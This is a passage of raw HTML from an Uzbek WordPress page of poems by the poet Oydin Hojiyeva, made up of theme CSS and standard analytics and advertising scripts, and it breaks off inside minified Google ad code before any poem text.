

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/oydin-hojiyeva/.html
body_size: 52886
content:
<!DOCTYPE html><html lang="uz-UZ"><head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <title>Shoira Oydin Hojiyeva sherlari</title> <meta name="description" content="Shoira Oydin Hojiyeva sherlari, Mustaqil vatanni baxt nuri chaysin sheri"/> <link rel="canonical" href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/oydin-hojiyeva/.html"/> <meta property="og:locale" content="uz_UZ"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Shoira Oydin Hojiyeva sherlari"/> <meta property="og:description" content="Shoira Oydin Hojiyeva sherlari, Mustaqil vatanni baxt nuri chaysin sheri"/> <meta property="og:url" content="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/oydin-hojiyeva/.html"/> <meta property="article:publisher" content="https://www.facebook.com/umidjon.obudov"/> <meta property="article:published_time" content="2023-11-19T18:41:15+00:00"/> <meta property="article:modified_time" content="2023-11-19T18:41:16+00:00"/> <meta property="og:image" content="https://uzinterbiz.com/wp-content/uploads/2023/11/oydin-hojiyeva.png"/> <meta name="author" content="Nargiza Umarova"/> <meta name="twitter:label1" content="Written by"/> <meta name="twitter:data1" content="Nargiza Umarova"/> <meta name="twitter:label2" content="Est. reading time"/> <meta name="twitter:data2" content="2 daqiqa"/><link rel='stylesheet' id='wp-block-library-css' href='https://uzinterbiz.com/wp-includes/css/dist/block-library/style.min.css' media='all'/><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/><link rel='stylesheet' id='root-style-css' href='https://uzinterbiz.com/wp-content/themes/root/assets/css/style.min.css' media='all'/><link rel='stylesheet' id='root-style-child-css' href='https://uzinterbiz.com/wp-content/themes/root_child/style.css' media='all'/><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://uzinterbiz.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}</style><script type="text/javascript" src="https://uzinterbiz.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script type="text/javascript"> (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym'); ym(51904844, 'init', {webvisor:true, clickmap:true, accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/51904844" style="position:absolute; left:-9999px;" alt=""/></div></noscript><script type="text/javascript"> function addHandler(object, event, handler) { if (typeof object.addEventListener != 'undefined') object.addEventListener(event, handler, false); else if (typeof object.attachEvent != 'undefined') object.attachEvent('on' + event, handler); else throw 'Incompatible browser'; }</script><style>.site-navigation-fixed {position:fixed;display:none;top:0;z-index:9999} .admin-bar .site-navigation-fixed {top:32px}@media (max-width: 991px) {.footer-navigation {display:block} }.site-logotype {max-width:20px}.site-logotype img {max-height:20px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#27a9f4}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}body {font-family:"Times New Roman" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {body {font-size:18px} }@media (min-width: 576px) {body {line-height:1.6} }.site-title, .site-title a {font-family:"Times New Roman" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Times New Roman" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-description {font-size:18px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 18px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-weight:bold;}.h1, h1:not(.site-title) {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 768px) {.h1, h1:not(.site-title) {font-size:1.8em!important} }.h1, h1:not(.site-title) {line-height:1.2}.h2, h2 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#2797e1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark), .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#2797e1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#2797e1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#207eb9}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#1f77b1}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#227db8}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel="prefetch" href="https://uzinterbiz.com/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><script>var fixed_main_menu = 'yes';</script><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><style type="text/css">.broken_link, a.broken_link { text-decoration: line-through;}</style><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://uzinterbiz.com/wp-content/uploads/2021/10/fon3.png"); background-position: center center; background-size: cover; background-repeat: repeat; background-attachment: scroll; }</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6202246262807455&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><script async src="https://fundingchoicesmessages.google.com/i/pub-6202246262807455?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script><script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/* Copyright The Closure Library Authors. SPDX-License-Identifier: Apache-2.0*/var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var 